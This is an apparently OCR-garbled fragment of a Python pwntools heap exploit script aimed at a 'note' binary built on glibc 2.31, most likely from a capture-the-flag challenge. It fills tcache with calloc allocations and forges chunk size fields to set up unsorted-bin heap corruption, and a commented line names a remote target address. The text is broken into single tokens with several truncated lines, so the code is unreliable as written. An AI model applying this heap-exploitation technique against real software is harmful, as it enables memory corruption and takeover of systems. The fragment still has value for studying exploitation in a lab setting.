
# add size 1->0x68 2->0xe8 else 0x21
sh = process(
'./note'
#sh = remote('10.12.153.11',58011)
libc = ELF(
'/opt/libs/2.31-0ubuntu9.2
for
 i 
in
range
(
7
):
#calloc(0xe8) fill 
    add(
2
)

    delete(
0
)

add(
2
,
'\x00'
*
0x80
)
#0
add(
1
,
'a'
*
0x20
+p64(
0xb0
)+p64(
0x70
-
0x3
delete(
0
)
#ustbin